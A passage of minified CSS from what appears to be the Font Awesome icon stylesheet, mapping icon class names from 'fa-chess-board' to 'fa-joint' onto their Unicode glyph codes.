fa-chess-board:before{content:"\f43c"}.fa-chess-clock:before{content:"\f43d"}.fa-chess-clock-alt:before{content:"\f43e"}.fa-chess-king:before{content:"\f43f"}.fa-chess-king-alt:before{content:"\f440"}.fa-chess-knight:before{content:"\f441"}.fa-chess-knight-alt:before{content:"\f442"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-pawn-alt:before{content:"\f444"}.fa-chess-queen:before{content:"\f445"}.fa-chess-queen-alt:before{content:"\f446"}.fa-chess-rook:before{content:"\f447"}.fa-chess-rook-alt:before{content:"\f448"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-double-down:before{content:"\f322"}.fa-chevron-double-left:before{content:"\f323"}.fa-chevron-double-right:before{content:"\f324"}.fa-chevron-double-up:before{content:"\f325"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-square-down:before{content:"\f329"}.fa-chevron-square-left:before{content:"\f32a"}.fa-chevron-square-right:before{content:"\f32b"}.fa-chevron-square-up:before{content:"\f32c"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chimney:before{content:"\f78b"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clarinet:before{content:"\f8ad"}.fa-claw-marks:before{content:"\f6c2"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clipboard-list-check:before{content:"\f737"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-clipboard-user:before{content:"\f7f3"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-drizzle:before{content:"\f738"}.fa-cloud-hail:before{content:"\f739"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-music:before{content:"\f8ae"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-cloud-showers:before{content:"\f73f"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sleet:before{content:"\f741"}.fa-cloud-snow:before{content:"\f742"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-clouds:before{content:"\f744"}.fa-clouds-moon:before{content:"\f745"}.fa-clouds-sun:before{content:"\f746"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-club:before{content:"\f327"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-merge:before{content:"\f387"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-coffee-pot:before{content:"\f902"}.fa-coffee-togo:before{content:"\f6c5"}.fa-coffin:before{content:"\f6c6"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coin:before{content:"\f85c"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comet:before{content:"\f903"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-alt-check:before{content:"\f4a2"}.fa-comment-alt-dollar:before{content:"\f650"}.fa-comment-alt-dots:before{content:"\f4a3"}.fa-comment-alt-edit:before{content:"\f4a4"}.fa-comment-alt-exclamation:before{content:"\f4a5"}.fa-comment-alt-lines:before{content:"\f4a6"}.fa-comment-alt-medical:before{content:"\f7f4"}.fa-comment-alt-minus:before{content:"\f4a7"}.fa-comment-alt-music:before{content:"\f8af"}.fa-comment-alt-plus:before{content:"\f4a8"}.fa-comment-alt-slash:before{content:"\f4a9"}.fa-comment-alt-smile:before{content:"\f4aa"}.fa-comment-alt-times:before{content:"\f4ab"}.fa-comment-check:before{content:"\f4ac"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-edit:before{content:"\f4ae"}.fa-comment-exclamation:before{content:"\f4af"}.fa-comment-lines:before{content:"\f4b0"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-minus:before{content:"\f4b1"}.fa-comment-music:before{content:"\f8b0"}.fa-comment-plus:before{content:"\f4b2"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-smile:before{content:"\f4b4"}.fa-comment-times:before{content:"\f4b5"}.fa-comments:before{content:"\f086"}.fa-comments-alt:before{content:"\f4b6"}.fa-comments-alt-dollar:before{content:"\f652"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-slash:before{content:"\f5e9"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-compress-wide:before{content:"\f326"}.fa-computer-classic:before{content:"\f8b1"}.fa-computer-speaker:before{content:"\f8b2"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-construction:before{content:"\f85d"}.fa-container-storage:before{content:"\f4b7"}.fa-contao:before{content:"\f26d"}.fa-conveyor-belt:before{content:"\f46e"}.fa-conveyor-belt-alt:before{content:"\f46f"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-corn:before{content:"\f6c7"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cow:before{content:"\f6c8"}.fa-cowbell:before{content:"\f8b3"}.fa-cowbell-more:before{content:"\f8b4"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-credit-card-blank:before{content:"\f389"}.fa-credit-card-front:before{content:"\f38a"}.fa-cricket:before{content:"\f449"}.fa-critical-role:before{content:"\f6c9"}.fa-croissant:before{content:"\f7f6"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-crutches:before{content:"\f7f8"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-curling:before{content:"\f44a"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dagger:before{content:"\f6cb"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-debug:before{content:"\f7f9"}.fa-deer:before{content:"\f78e"}.fa-deer-rudolph:before{content:"\f78f"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-desktop-alt:before{content:"\f390"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dewpoint:before{content:"\f748"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diamond:before{content:"\f219"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d10:before{content:"\f6cd"}.fa-dice-d12:before{content:"\f6ce"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d4:before{content:"\f6d0"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-d8:before{content:"\f6d2"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digging:before{content:"\f85e"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-diploma:before{content:"\f5ea"}.fa-directions:before{content:"\f5eb"}.fa-disc-drive:before{content:"\f8b5"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-do-not-enter:before{content:"\f5ec"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dog-leashed:before{content:"\f6d4"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-empty:before{content:"\f473"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-circle:before{content:"\f5ed"}.fa-draw-polygon:before{content:"\f5ee"}.fa-draw-square:before{content:"\f5ef"}.fa-dreidel:before{content:"\f792"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-drone:before{content:"\f85f"}.fa-drone-alt:before{content:"\f860"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick:before{content:"\f6d6"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dryer:before{content:"\f861"}.fa-dryer-alt:before{content:"\f862"}.fa-duck:before{content:"\f6d8"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-ear:before{content:"\f5f0"}.fa-ear-muffs:before{content:"\f795"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-eclipse:before{content:"\f749"}.fa-eclipse-alt:before{content:"\f74a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-egg-fried:before{content:"\f7fc"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-elephant:before{content:"\f6da"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-h-alt:before{content:"\f39b"}.fa-ellipsis-v:before{content:"\f142"}.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-empty-set:before{content:"\f656"}.fa-engine-warning:before{content:"\f5f2"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange:before{content:"\f0ec"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-square:before{content:"\f321"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows:before{content:"\f31d"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expand-wide:before{content:"\f320"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link:before{content:"\f08e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square:before{content:"\f14c"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-evil:before{content:"\f6db"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fan-table:before{content:"\f904"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-farm:before{content:"\f864"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\f905"}.fa-faucet-drip:before{content:"\f906"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-field-hockey:before{content:"\f44c"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-certificate:before{content:"\f5f3"}.fa-file-chart-line:before{content:"\f659"}.fa-file-chart-pie:before{content:"\f65a"}.fa-file-check:before{content:"\f316"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-edit:before{content:"\f31c"}.fa-file-excel:before{content:"\f1c3"}.fa-file-exclamation:before{content:"\f31a"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-minus:before{content:"\f318"}.fa-file-music:before{content:"\f8b6"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-plus:before{content:"\f319"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-search:before{content:"\f865"}.fa-file-signature:before{content:"\f573"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-file-times:before{content:"\f317"}.fa-file-upload:before{content:"\f574"}.fa-file-user:before{content:"\f65c"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-files-medical:before{content:"\f7fd"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-film-alt:before{content:"\f3a0"}.fa-film-canister:before{content:"\f8b7"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-smoke:before{content:"\f74b"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\f907"}.fa-fireplace:before{content:"\f79a"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fish-cooked:before{content:"\f7fe"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-alt:before{content:"\f74c"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flame:before{content:"\f6df"}.fa-flashlight:before{content:"\f8b8"}.fa-flask:before{content:"\f0c3"}.fa-flask-poison:before{content:"\f6e0"}.fa-flask-potion:before{content:"\f6e1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flower:before{content:"\f7ff"}.fa-flower-daffodil:before{content:"\f800"}.fa-flower-tulip:before{content:"\f801"}.fa-flushed:before{content:"\f579"}.fa-flute:before{content:"\f8b9"}.fa-flux-capacitor:before{content:"\f8ba"}.fa-fly:before{content:"\f417"}.fa-fog:before{content:"\f74e"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-times:before{content:"\f65f"}.fa-folder-tree:before{content:"\f802"}.fa-folders:before{content:"\f660"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-font-case:before{content:"\f866"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-football-helmet:before{content:"\f44f"}.fa-forklift:before{content:"\f47a"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-fragile:before{content:"\f4bb"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-french-fries:before{content:"\f803"}.fa-frog:before{content:"\f52e"}.fa-frosty-head:before{content:"\f79b"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-function:before{content:"\f661"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-galaxy:before{content:"\f908"}.fa-game-board:before{content:"\f867"}.fa-game-board-alt:before{content:"\f868"}.fa-game-console-handheld:before{content:"\f8bb"}.fa-gamepad:before{content:"\f11b"}.fa-gamepad-alt:before{content:"\f8bc"}.fa-garage:before{content:"\f909"}.fa-garage-car:before{content:"\f90a"}.fa-garage-open:before{content:"\f90b"}.fa-gas-pump:before{content:"\f52f"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gift-card:before{content:"\f663"}.fa-gifts:before{content:"\f79c"}.fa-gingerbread-man:before{content:"\f79d"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass:before{content:"\f804"}.fa-glass-champagne:before{content:"\f79e"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-citrus:before{content:"\f869"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glass-whiskey-rocks:before{content:"\f7a1"}.fa-glasses:before{content:"\f530"}.fa-glasses-alt:before{content:"\f5f5"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-globe-snow:before{content:"\f7a3"}.fa-globe-stand:before{content:"\f5f6"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-golf-club:before{content:"\f451"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gramophone:before{content:"\f8bd"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-guitar-electric:before{content:"\f8be"}.fa-guitars:before{content:"\f8bf"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-h1:before{content:"\f313"}.fa-h2:before{content:"\f314"}.fa-h3:before{content:"\f315"}.fa-h4:before{content:"\f86a"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hammer-war:before{content:"\f6e4"}.fa-hamsa:before{content:"\f665"}.fa-hand-heart:before{content:"\f4bc"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-box:before{content:"\f47b"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-receiving:before{content:"\f47c"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-heart:before{content:"\f4c3"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-usd:before{content:"\f4c5"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt:before{content:"\f4c6"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-chef:before{content:"\f86b"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-santa:before{content:"\f7a7"}.fa-hat-winter:before{content:"\f7a8"}.fa-hat-witch:before{content:"\f6e7"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side:before{content:"\f6e9"}.fa-head-side-brain:before{content:"\f808"}.fa-head-side-headphones:before{content:"\f8c2"}.fa-head-side-medical:before{content:"\f809"}.fa-head-vr:before{content:"\f6ea"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heart-circle:before{content:"\f4c7"}.fa-heart-rate:before{content:"\f5f8"}.fa-heart-square:before{content:"\f4c8"}.fa-heartbeat:before{content:"\f21e"}.fa-heat:before{content:"\f90c"}.fa-helicopter:before{content:"\f533"}.fa-helmet-battle:before{content:"\f6eb"}.fa-hexagon:before{content:"\f312"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-mask:before{content:"\f6ee"}.fa-hockey-puck:before{content:"\f453"}.fa-hockey-sticks:before{content:"\f454"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-home-alt:before{content:"\f80a"}.fa-home-heart:before{content:"\f4c9"}.fa-home-lg:before{content:"\f80b"}.fa-home-lg-alt:before{content:"\f80c"}.fa-hood-cloak:before{content:"\f6ef"}.fa-hooli:before{content:"\f427"}.fa-horizontal-rule:before{content:"\f86c"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-horse-saddle:before{content:"\f8c3"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hospitals:before{content:"\f80e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house:before{content:"\f90d"}.fa-house-damage:before{content:"\f6f1"}.fa-house-day:before{content:"\f90e"}.fa-house-flood:before{content:"\f74f"}.fa-house-leave:before{content:"\f90f"}.fa-house-night:before{content:"\f910"}.fa-house-return:before{content:"\f911"}.fa-house-signal:before{content:"\f912"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-humidity:before{content:"\f750"}.fa-hurricane:before{content:"\f751"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-ice-skate:before{content:"\f7ac"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-icons-alt:before{content:"\f86e"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\f913"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-image-polaroid:before{content:"\f8c4"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-inbox-in:before{content:"\f310"}.fa-inbox-out:before{content:"\f311"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-industry-alt:before{content:"\f3b3"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-info-square:before{content:"\f30f"}.fa-inhaler:before{content:"\f5f9"}.fa-instagram:before{content:"\f16d"}.fa-integral:before{content:"\f667"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-intersection:before{content:"\f668"}.fa-inventory:before{content:"\f480"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-island-tropical:before{content:"\f811"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\